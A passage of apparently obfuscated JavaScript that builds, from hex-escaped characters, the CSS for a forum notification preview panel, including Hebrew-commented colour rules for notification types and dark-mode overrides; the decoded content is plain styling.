x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x65'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x63'+'\x6f'+'\x6c'+'\x75'+'\x6d'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x77'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x62'+'\x6f'+'\x6c'+'\x64'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+('\x65'+'\x3a'+'\x20'+'\x31'+'\x34'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x32'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x36'+'\x36'+'\x36'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x77'+'\x68'+'\x69'+'\x74'+'\x65'+'\x2d'+'\x73'+'\x70'+'\x61'+'\x63'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x77'+'\x72'+'\x61'+'\x70'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x68'+'\x69'+'\x64'+'\x64'+'\x65'+'\x6e'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x65'+'\x6c'+'\x6c'+'\x69'+'\x70'+'\x73'+'\x69'+'\x73'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x70'+'\x78'+'\x20'+'\x31'+'\x35'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x34'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x2d'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x31'+'\x2e'+'\x35'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x66'+'\x6c'+'\x6f'+'\x77'+'\x2d'+'\x79'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x66'+'\x6c'+'\x65'+'\x78'+'\x2d'+'\x67'+'\x72'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x31'+'\x3b'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x3a'+'\x6c'+'\x61'+'\x73'+'\x74'+'\x2d'+'\x6f'+'\x66'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x72'+'\x67'+'\x69'+'\x6e'+'\x3a'+'\x20'+'\x30'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x64'+'\x69'+'\x72'+'\x3d'+'\x22'+'\x72'+'\x74'+'\x6c'+'\x22'+'\x5d'+'\x20'+'\x26'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x2d'+'\x77'+'\x72'+'\x61'+'\x70'+'\x3a'+'\x20'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x2d'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x2d'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x3a'+'\x20'+'\x62'+'\x72'+'\x65'+'\x61'+'\x6b'+'\x2d'+'\x77'+'\x6f'+'\x72'+'\x64'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x6c'+'\x69'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x70'+'\x61'+'\x64'+'\x64'+'\x69'+'\x6e'+'\x67'+'\x2d'+'\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d'+'\x3a'+'\x20'+'\x31'+'\x30'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x66'+'\x6f'+'\x6e'+'\x74'+'\x2d'+'\x73'+'\x69'+'\x7a'+'\x65'+'\x3a'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6f'+'\x75'+'\x74'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x2e'+'\x63'+'\x61'+'\x74'+'\x65'+'\x67'+'\x6f'+'\x72'+'\x79'+'\x2d'+'\x69'+'\x74'+'\x65'+'\x6d'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6f'+'\x75'+'\x74'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x2e'+'\x65'+'\x6d'+'\x6f'+'\x6a'+'\x69'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x32'+'\x33'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x32'+'\x33'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x69'+'\x6d'+'\x67'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x64'+'\x69'+'\x73'+'\x70'+'\x6c'+'\x61'+'\x79'+'\x3a'+'\x20'+'\x69'+'\x6e'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x61'+'\x75'+'\x74'+'\x6f'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x6d'+'\x61'+'\x78'+'\x2d'+'\x77'+'\x69'+'\x64'+'\x74'+'\x68'+'\x3a'+'\x20'+'\x33'+'\x30'+'\x30'+'\x70'+'\x78'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x61'+'\x64'+'\x69'+'\x75'+'\x73'+'\x3a'+'\x20'+'\x30'+'\x20'+'\x21'+'\x69'+'\x6d'+'\x70'+'\x6f'+'\x72'+'\x74'+'\x61'+'\x6e'+'\x74'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x30'+'\x30'+'\x37'+'\x62'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x64'+'\x65'+'\x63'+'\x6f'+'\x72'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a'+'\x20'+'\x6e'+'\x6f'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x0a'+'\x09'+'\x09'+'\x61'+'\x3a'+'\x68'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x09'+'\x09'+'\x74'+'\x65'+'\x78'+'\x74'+'\x2d'+'\x64'+'\x65'+'\x63'+'\x6f'+'\x72'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x3a')+('\x20'+'\x75'+'\x6e'+'\x64'+'\x65'+'\x72'+'\x6c'+'\x69'+'\x6e'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x09'+'\x7d'+'\x0a'+'\x09'+'\x7d'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x2f'+'\x2a'+'\x20'+'\u05e1'+'\u05d5'+'\u05d2'+'\u05d9'+'\x20'+'\u05d4'+'\u05ea'+'\u05e8'+'\u05d0'+'\u05d5'+'\u05ea'+'\x20'+'\x2d'+'\x20'+'\u05e6'+'\u05d1'+'\u05e2'+'\u05d5'+'\u05e0'+'\u05d9'+'\u05d5'+'\u05ea'+'\x20'+'\x2a'+'\x2f'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6e'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x6f'+'\x70'+'\x69'+'\x63'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x32'+'\x37'+'\x61'+'\x65'+'\x36'+'\x30'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6e'+'\x65'+'\x77'+'\x2d'+'\x72'+'\x65'+'\x70'+'\x6c'+'\x79'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x32'+'\x39'+'\x38'+'\x30'+'\x62'+'\x39'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x70'+'\x6f'+'\x73'+'\x74'+'\x2d'+'\x65'+'\x64'+'\x69'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x66'+'\x33'+'\x39'+'\x63'+'\x31'+'\x32'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x39'+'\x62'+'\x35'+'\x39'+'\x62'+'\x36'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2e'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x74'+'\x79'+'\x70'+'\x65'+'\x2d'+'\x66'+'\x6f'+'\x6c'+'\x6c'+'\x6f'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x72'+'\x69'+'\x67'+'\x68'+'\x74'+'\x3a'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x73'+'\x6f'+'\x6c'+'\x69'+'\x64'+'\x20'+'\x23'+'\x65'+'\x37'+'\x34'+'\x63'+'\x33'+'\x63'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x2f'+'\x2a'+'\x20'+'\u05de'+'\u05e6'+'\u05d1'+'\x20'+'\u05db'+'\u05d4'+'\u05d4'+'\x20'+'\x2a'+'\x2f'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x31'+'\x65'+'\x31'+'\x65'+'\x31'+'\x65'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x78'+'\x2d'+'\x73'+'\x68'+'\x61'+'\x64'+'\x6f'+'\x77'+'\x3a'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x32'+'\x70'+'\x78'+'\x20'+'\x31'+'\x33'+'\x70'+'\x78'+'\x20'+'\x34'+'\x70'+'\x78'+'\x20'+'\x72'+'\x67'+'\x62'+'\x61'+'\x28'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2c'+'\x20'+'\x30'+'\x2e'+'\x37'+'\x29'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x68'+'\x65'+'\x61'+'\x64'+'\x65'+'\x72'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x62'+'\x61'+'\x63'+'\x6b'+'\x67'+'\x72'+'\x6f'+'\x75'+'\x6e'+'\x64'+'\x3a'+'\x20'+'\x23'+'\x32'+'\x35'+'\x32'+'\x35'+'\x32'+'\x35'+'\x3b'+'\x0a'+'\x09'+'\x62'+'\x6f'+'\x72'+'\x64'+'\x65'+'\x72'+'\x2d'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x33'+'\x33'+'\x33'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x75'+'\x73'+'\x65'+'\x72'+'\x6e'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x7b'+'\x0a'+'\x09')+('\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x66'+'\x66'+'\x66'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x2c'+'\x0a'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x2d'+'\x73'+'\x75'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x7b'+'\x0a'+'\x09'+'\x63'+'\x6f'+'\x6c'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x23'+'\x61'+'\x61'+'\x61'+'\x3b'+'\x0a'+'\x7d'+'\x0a'+'\x0a'+'\x68'+'\x74'+'\x6d'+'\x6c'+'\x5b'+'\x64'+'\x61'+'\x74'+'\x61'+'\x2d'+'\x62'+'\x73'+'\x2d'+'\x74'+'\x68'+'\x65'+'\x6d'+'\x65'+'\x3d'+'\x22'+'\x64'+'\x61'+'\x72'+'\x6b'+'\x22'+'\x5d'+'\x20'+'\x2e'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'